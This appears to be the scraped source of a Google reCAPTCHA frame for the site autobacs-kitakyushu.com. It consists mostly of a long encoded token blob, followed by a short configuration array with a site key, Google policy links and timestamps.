twqXDvGwOw58fD8KywrFhw7Rgw5lIIMK8w740wqY5chRASMONwo1lwrrDj2wrTkjDlA92w7nDu8O1w4Qdwq/CiGVLf8OiFcKZeHUOwocqwpfDrcOfJMO0wqw9w4ZCV8K/w5kZbz9KHsK0AcK6w6/Dl8OpBMKdZF7DjVBvB34/Wmwsw6vCnsO5E8K/KMO1w4HDijnCgXTCiCBOwo1Uw4LDi0sCOR9CUcOpVxlow5/CjUTClMKmw6RQworChsKZw5fCi8K/w7Qlw5jCuVBWw4/CpsKkw6jCp8ONw63DtDQrwo9rwpvDisOlwrnDr23CqsOew51kHAM3OFDCtSxVb07DvhXDvFdNV8K6w7DDjHzCoAJPIsKPw4BLCcKDGFnChMKFwr1DFsOjJFHCpcOQwo/DucO4wq/CuQ3CgFs4Swwow7bDrcOJFMKSZUFcKcOUw7V+w5/Dr8O8wq7DsMK/wpTDicKVFXTCgEUYwqRKw5/DucKESzPCmglvwoEow4LDk8Omw5TCpl05wqrCgBQlw79rCVzDhsK2w6PCjsOcPzhJdnlMwrDCscObOEbCoApww6vCuUATwrPDq8OZWEzCmzvCjmLCmiTCgMKCecKiwoIDLcKFScOUw582TsO/woN0NsO5w5xhR1XDisKUW8Kiw4hswpkZIcKDworDpMOpwq3CgcO7fwhweVpiwqwOT0jCmHlEw6rCtk0JJ0/Dq8KmFQ8IMlXDn8Odw5c2w7DDqETDs1rDkTPCksOfayMFGVAoF2cCLcKBw6ZfBSAIfsOBZMOwNcOZwoQQfVckY3R9wrPCosOOHH02HT7DrsKQw6c2wrPDkldfw7kgBQshTMKzwoNQNcKJZFZJwr/DoMODwq0ewqA+w6c0DsOWw4TDgMOqPMO+YlBvwq3CvsKtwovDv1jDth/Dm8KAfMOdNm4mw7rCicKJwoBwFX9vwr/DplTCisOlVMKjwpRzRxfDjAXCtmBGwqFNGExXw6VLw7rDusKaH0nDrVvCrcOYWBbDnynCuMODw65Kwq3DssK3DlzDuBYEHi/CtsOFwrnDgsKJwpVnbMK5OcKPwp87IiZoQcOFwr4cw4FcTGRnNAo6IMO+wpcnIDwiaCvCrsOmeMK/wrvDvnLCvcOiXiXDrk3DimEELMO3wrpQw63CocOGw59HwqRrwrc4UUwhNGYOMHXCkcK3bMOVfg49X8OywrBiWsONwr4/NcKgOn8VwpNiUMOfw5PCpMOsHTB0wox5w4/DnhXCpcKAw7h8MxzCusKhw4rChWl2YcKxwoTDkWvDpcKuw49gw6RSJRLChMKAw4/[base64]/[base64]/CicKqw5rCjsKzwpXDol1Ow7bDjGBtwrgsUnxYWMKpb8KpF8OPwoHCgsKFw6fClsOPLx0ow5VlNcOvwqTCm0ogLMOpdMOie8OSworChsO3w53DkD4sWcKabMKtYDxRw7rDpcKwdsK+esOpfXA9w67CqCY3DSAKwpzCmD/Dp8Kow6zDu37Cu8ONJBvDusKiFcKdwqDCnFBtbcKIAcO9XMKROsOrw77CnnvCnMK0XyZSwpR3WMOFGX81PMKfFcOiw4LDocKww6/[base64]/CrcK7EMKBw7MIw7cdQcOWZ0/CqMKswpxMw5LCvcK7w7nDgcOGMgrDgMKrOT7Ck2vCg1vCosKiw7MTRMOub2VBMihmN0kyw6TDojcGw6TCqTjDk8Oew5xAw7rCry0KLxbDjnkXL1DDrjQ9w60rJ2zDpsOVwovCsG9Ow7Y9wqPDqcK6wpPDtHnCksO3w79ewq/CpcOtbsKQKhYGw4swGsKYdMKbXRNLc8K5wprCpBfDmXF5w5RTNsKow63DnsO5w61NW8Oww7rCglrCi1MVXTQew6B+L07CkMKmw6NsNiwCXHsCwr1mw50yKsKgPh9Vw6E4w4hKcSTDpsOjwrFnw5jChGdTQsODRURibMOKw77DjMOFLcK/KcO9X8Kgw5EJOS9Pw4hhImzDlzvCk8K4w6wTwrIxwoMGAk/[base64]/EwDCmMKtw6hhJcK7Wk1Jw7cjZ8OWwqHCk2k1wojCpm3DjsOFwqo1SQ3Cm8KPwp1kGRLDlMKTWcOBEcOzwoABw5c6cjHDjMOlJcO3AcOrMD3DkXgew6PCmMOyOkHCrVjCrChgw7XCnR8MJMOgYMOWwrnClwcrwpLDi3DDlmfCqVPDilrCpS7Dm8K4wr8wdMK/VHjDsBTCn8OvXMOTSnTDhEXCuCbDhw3Cm8OZCwhHwpJ/w5/DjcKnw6TDq0DCu8OZw6nCl8OiVwXCuArDi8ObPcK2U8OjQcKkXMKNw6jDu8O9w49YOGXDqznCrMOpV8ORwr/CosOrRn8vVMK/wrtoSl5ZwqxYWSPDncONF8KpwqssZMKJw5Ijw7nDgsK0w5LDmMOzwpPCtcKMU3vCpSU6woXDjALCvGDCgsK+W8Ovw5BrOMKJw457acO4w4tsWWUtw5JXwoHCpMKOw4/[base64]/ambDrcOPb8O3wromZA5iw5DDmcOUBEk1OcO1wr8QwobCh8O/M8OYw4kkw5gdQGRMw4N1wq9KER54w4MywpbCl8KswpLCq8OAVxvDvAXCvMOHw70iw4x3wogMw6ghw4hBwqXDm8O7a8KjfcOKTz0Uw4jCn8OAw7PCrMOvw6Nkw5/DhcKkVAUsacOFHcKUQBRHwqzChcO8LsOsUAo6w5PCtUnCnWBxJ8KOcWpWwoLDnMOYw4XDnUgowpQlwpXCryfCoT/Ch8O0wqzCqxNMfMK3wpjChS3CrkEXw6VEw6LCjMK9Pngww6YGw7XDgsOZw6VIB0DDtsOGJMOFFcKJFz9DECkuH8Kcw4cdDlDDlsKuE8OYYMKmwprDmcOnwrJCbMKJE8ODYEpQTMO6V8OFRsO/w7MxS8KmwqHCu8KhI1fDj0HCscKXHMOKw5EHw4rDt8Khw7/CncKoVlLDgsObXi3DvMK2w43CusKsQ2zCu8KmcMKiwpU+wqfCnMKceRrCvSdOasKDwovCrwLCvGtbQFTDlcO/YFfCv3zCg8OJCyo8D0PDmh3CjcKJTBfDqGfDtsOzVsOdw5EUw7TDp8Ozwo5kwqvDgg5Gw77ChRHCpBLDncO/w6k/Xw7Cn8Kbw4DCgD3DlsKEB8O1wps0JMOcP0HCvsKJwo7DkH3DhFhKwoJhDl1kcVMJwoEFwoXCmWRRAcKTw4dhNcKWw6zCj8OpwpjDqgQKwoAWw68ow5NiSSbDt3INB8KOw5bDhyvDtR9hSmvCnMOjMMOAwp/CnlPCiF0Rw4QDwoPDiSzDmDnDgMOeS8Olw4kDLEHDjsKxH8KCMcKDYcOqD8KoK8KZwr7CjkFow69PUE4kwqhzwoUEOHE/BcKBB8K4w4jDhsKcME3ClBBCfxjDrjzCt1jCjsKybMOTdWbDmBxlSMKHwrHDqcK+w7wqdmZ+wpkyRCLCoUpOwo4Jw4kuw7vCuV3DtsKMwrPDq1/[base64]/wpfCr1ICHsK6wp8Fcwp4wr7Crz3DmyXCo8KfblvCpgrCucKjLBldfiYtVcKsw4tfwpFUDFDDv0VJw6XCqSVSwojCmzXDssOjcxhdwqY6dU4Uw6lCTcKvUsK3w6FIDMOqPA7DoVZ2GAXDisOsKcKLT1g7UxzDvcOzFkPCr1rCtHzDkn47w6XDq8O/dcKvw4nChMOswrTDvFZ/woTCsXfDtAbCuS9FwoILwq/[base64]/JwpDUcO0RC3CsD8CwolRSMKGCmrCuCnCsMKJFMOgw6LCqUXDtS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w4saNcOBwqsOSGrDrUHCvxLDrBDDmUQYw7UkQsOZwoIMw4M0cFrCn8OIAcKZw6LDlgXDrwV8w6nDk2/DvFvCksO6w63Cnz8QeGrCqcONwqYhwo9XJMKnHBfClsKCwqzDqT0MMXbDlcOtw4lDFkDCicOfwqVRw5DDgMOIY1RlX8Kxw7FLwqjDgcOYBsKPwr/[base64]/DmXPDrSHDpGTCp3AaUF1qH8KYIBbCncOow7llccOTX8OKwp7CnDnCncO6e8OZw6U/wqAyJVgIw6BxwosOYsOHXsK2C2hDwrjDosKJwp3ClMOQLMKow7vDisO9Z8KHGlHDlCjDownCj0HDnMODwoLDpcO7w4fDjiJtGwAHYsO4w4LCtQVIwqlvfy/DlCXDucOEwoHCpTDDtVDCmsKmw77DoMKBw73CjwcmSMOqasOqBhDDtBvDon7DpsKdWjjCnS9Uwq95w67Du8KoLnh2wp8Uw43CsHHDgm3Dmh7CuMOmU13ColE1JmMJw7Now7bChcOqYjJ+w4cQRX0IRAI8MTjDjMKkwpTCs3rDtFBGER9AwqfDg2nDsh7CoMK3Hn/DkMKVej3CisOFLi8nKThqKk5kNmrDhDVxwpsawqktPsOMXsOPw47Ds0t8bMOiGXzCj8Kfw5DCgcKxwrfCgsOHw6nDkSjDi8KLDsKfwoBuw43CoW3DtlHCuA0Iw5oWbcOrISnDisK/w6cWW8KDFB/CphMAwqTDjsOcZsOywqBmA8K5wrJzVcKYwrEzBcKaJMOKbiB1wrzDiQjDlMOkEsKAwqTCpMKiwqZow6fCkDXCicOMwpXDhQXDvMK1w7Y0w7vDiQ1Aw7F+A1/Cp8KWwrnChCoSdcK4ccKqLzpMIF/DhMKQw6PCncKXwp9bwonDkMOiTTsWwr3CtmLCocKLwrQ/McK7wonDtcKlLAfDp8K3cnzCmQgLwozDjhguw71lwoUqw7cCw4TDhsOIG8KWw59TcQhiX8O+w4lkwqQ4QBFzNh3DimzCiG5Jw4PDgjdiFn0awohJw43Dv8OGb8KQwpfClcKlBsK/FcO4wpEew5rDmVRiwqx0wphLOMOmw6DCn8OJY3bDp8OgwrhZGsOXwpPCksK5K8OBwrVpTQzDjAMAw7fCjzTDucOXFMOmEydXw6HCpCMdwolfR8KMLG/[base64]/Ci2HDtsOKw4ZyVMKbDcOTw67Dr1dXCMKcw6Q6FcOQw7pPwoZHOEhpwoLCj8O/[base64]/DoFcNVWzDvcO7UAvDusOowoI4w7NJWMOVIDthTsOgBR1fwr58wrYOwrrDl8OnwoAlanh6wocjEMOywrLDgWtOazJ2w4YtEWrCvMKcwo1+wokGw5LDu8Orw7JswpJDwqvCtcKZwrvCpxbDmMKtUnJjLnkywpNkwqk1W8KWw4vCkUJdDgPChMORwrZZwpE1bMKzwrlmc2/DgiJWwpwOwp/CnTXDgXs0w4LDgnTCnD/ChMOVw6oiLCYCw7A9CsKjfsOYw6LCsljCmgfDgmzDiMOQw6TCgsOJVsKwG8OCw4FtwpNFNntIOsOLEsOYwrZJeUg+EXs7NMKrPSpxfUjChMK9woM6woFZJhnDu8OCQ8OZBMKXw5XDq8KTMAtYw6/CuyV9wr9jE8KrfsKgwpvCplfCvcOKVsK4wqNmVQbDscOkw6R4w7c2w4vCsMO3U8KSQCpXQsKNw4/ClMOjwq8QXsOMw6PCicKHFFxLScK2w6FfwpBzcsODw7Iiw5ISccOww58PwqdjF8Otwo0aw7HDkHfDinbCuMKNw6w5wrfDiQvCiU9edcOpw6pAwqzDs8Kvw6bCmj7DvcKlw7omQinCkcKaw6LCkW/CjcOjwpzDhBnCvcKGXsO9PU4mGBnDs0DCqcKjWcKqFsK8PW5FVCBJw6QFw7HCgMOXOcOhMMOdw71Be38pwq0DcjnDtigDNgDCqTvCgsKWwpvDtsOLw4hTMkDDlMKgw6rDoUUxwqYeIsORw6TDijvCjT4KG8OHw7otEkMkQ8OUccKGGm/Dn1TDmhM7w4vCm3l9w4rDjgd+w4TClxckVh4SDHrDkcKjDAxEXcKKehFewotYc3InQ1hOEXsLw5/DmMKhwqfCsXzDp1g3wrg7w57CvlzCvsKaw6s+GnJIJsOZwpvDkVdpw5bCmMKGTg/Dj8O4B8KtwqYGwpbDulUDSGgjJkHCp0F0EMObwqgpw7RtwoVowrPDrcOow4x2WnEiHMOkw65Id8KiXcOmDATDlnYcwpfCvVHDgcKSSGfCosO/wpjCtQcawoTCn8OAWcKjwr7CpVcsBlbDo8KHw6PDoMKyJCIKflAJMMKiwr7CpcO7w5nDmV7CoQnDqsKswprCpg0zHMOvX8KpM2J7D8KmwqASwqw9dFvDh8OaVjZcC8KCwp7ClEV5w7tTUF0iRlbCqjjCj8K4w47DpsOrBg/ClsKGw5XClMK8bnRccFfDqMOuNEnDsVk3wpZ1w5RzL2rDkMOkw4gPB0FnWcKPw79GE8Ouw4d0NjVNDTPDk3QbXcKvwolaworCh1fCo8Odw5tJCMKkJV5fMkwAwoLDp8O3esKPw5DDnhdjUj/CgVpdwpcxw5DDlnhiakt0woXCh3g+X1JgLMO2HcO5w6Qgw4/[base64]/QcO9KQJTw41rwrdbwpLDuDvCrcO8Bncww4DDh8OgeRYIw5LCoMOrw4MAwoXDm8KFw4rDty85RlLCtVQIw7PDoMKmBg/[base64]/[base64]/[base64]/FUQGwrvCt8K9HWVDLMOCIsKZwq3DrAPCkBsJGiV8wpHCtU7DukrDpU5zGT1iw7PCnWnDjsOewpQBw7BzG1suw6wwPX9qdMOhw5Ahw5YTwrMGwoLCvcKKwovDmgjDmD3DpcKLaUNTcUDChMO0woPCqUjDsQt+eWzDv8O+WMOUw4JPWMKmw5/DmMKnIsKbe8Oew7QGw55awr1gwq7Cum3CqgoJUsKpw6B7w64xCkljwqw7wqvDqMKgw6PCgFlebsOfw6LCpzMQwo3Dk8O5CMOaQCbDujTDlj/DtcKTdkrCp8O6KcOEwp9OXxxqT1XDocOeZB3DlEQgHzVZLgjCr2jDtcKLN8OVHcKgXlLDrTDChhnDrVZCwqcOHcOJQcO3wrXCkFU0TnXCo8KmFytCw4pBwqU9wqhkQTYmwrkmN03DpQLChXh4wpXCk8KewppKw5/DrcOlZ3BqVsKfbcOnw79sUMK8w5VYDl8Xw6/CgHEMRcOZQsKANsOQwqI6fcKvwo3CqCYMKyElcMOAL8Kaw5QfKkXDllczJ8O/w6HDsV3DjSMlwoTDkR3CjcK8w7fDiDI+Ql5/[base64]/CnsOkPsOFb8OvKWnDjknCvcOHw67CiMOhZCXCi8KvE8KVw5vCsxrDlsKoEcKuPnwuTgw8VMKIw7DCrg7Cl8KDMsOWw7rCrCLCkMOsw4IzwrUDw5kxZ8OTEjLCtMKew5PCnsKcw68lw7ckKTDCp2VEZMOiw4XCik/DgMOrZsO6asKvw5dZw6DDnQnDs1dHSMKzQMOEAUpwG8KCTsO5wpxFAsOdQ3rDg8Kdw5fDscKma2bDuBUPUsKJFljDlMOGw7ACw7d6ehgvfMKXIMKYw7bCo8Ozw4nCksOfw5/CkGHDlsKyw6RUQD3CimrCsMK6ccKUw7HDiHhmw6DDrzEuw6nDjn7DlSYndMOywpQew4Jtw7/[base64]/DpDDDkcODHzXCrysfwqUPP8KRF3DCvAHCiFtqQ8OGMzvCrjJDw47CkVkLw5/Co1HDjllowo9TLkc+wo87w7txbD/Cs2Z7UMKHw5cAwrHDvMKOGcO9Y8OQw5vDlMOGAEtmw7/[base64]/[base64]/NMKAGcKqw63DucK8w7DCjcORw4ASSMKgwrQxETN9wpLCosOFZk0ddBZLwoQAwqN3JcKIZ8Okw4JOIcKGwo8Zw6B1wqTCl04gw6VHw60VZnQ3w6jCjFZWVsOZw4VOwoA7w59VdcOzwo/DncKjw7AIZMOnDxXDig/Dj8OcwpvDtHPCvk7DhcKnw67Cpm/Din7DkkHDgsK8wp7Cs8OpCcKXw6UDMsOiWsKlGsOiLsKSw6s+w58yw5DDoMKlwphrNcKvw73DvjxdUMKKw7w4wr8lw5tDw5AxVcKRJsOXG8OvAUw8dDV8YyzDmh/DgcKbIsOcwqxcQQMXB8KEwpXDkDTDuVhvIsKIw5/CmcORw7LDrMKENsOIw53DqwHClMOKwqbDrEYBPsOiwqg0wpobwokQwqMPwppzwoE2J3F4F8KkdsOBw6RiWsKPwp/[base64]/[base64]/[base64]/CvizDjgx4w5rDpxzDhsKEw5oyV8KswonCn2fCqE/Dp8Khw7oEfl87w7UrwrYPW8KhBcKTwpzCgArCqU/Cm8KcRgpvcMKjwojCi8OhwrLDg8KNJjgCAl3DkA/[base64]/CpkdAGMKJw6PCpT/[base64]/[base64]/CkcOoMsK7w5zChRFPwpBOwo9EXBAgwrvDmcKywrbCoynDh8ORZMKrw5s4dMOswphGAD/CpsOpw5vCojjCtsOBKcOGw5jCvHbCm8Kyw78BwqPDtWJ+HxRWeMKEwqZGworCjsK9K8OzwoLCgMOgwpvCtsOodgYCOsOPVMKGWFsmUX3DsSYSw4ZKZA/Dg8O7HMOASMOYwoo4wrPDoWJHw47DkMKOWMOjdzPDkMKrw6JzbxjDj8KnWX8kwogELsKcw6EDw7jDnwHCmgnCgUTDtsOYOMKDwrDDoDvDicKqwrzDj1JeEsKWK8KBw7rCgk3Cs8O4OsK5woTCsMOmOWVDw4/CkVvDugrDqDBiRMOZL3toM8K3w5fCuMKGXkfCol7DlyTCscKmw7p1wpQeS8Okw7HCtsO/wrU+wpxDGcOPJGw/wqdpXh/Dh8OyCcOcwoTDjUITQVrDpAXCscKfw57CksKUw7LDlBV9woLDpWfDlMK3w7BCw7vCnFpiCcKHDsKOwrrDv8OHMVDCqjZ6wpPCs8OZwqhbw6HDn3nDkMKNaSkHHy45dDkSfcK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yHTFEIeRCRcA9q36rxQS/niOX8q8Z20vPxMLvq91j2E\\u003d\x22,1,0,null,1,1768869594201,0,0,[83,229,59,91],null,[169,102,135],\x22RC-L58ASgsVJJ7BfA\x22,null,null,null,null,null,\x220dAFcWeA679mPL2koH37jJiXr1fu6ngh4wurhBzuZlDtFvh2qRtA5WSKq87z8CdZ67uUqTq_QyK5Crv9XrdRmD0sZIjoLUYykIWA\x22,1768952393776]");
    </script></body></html>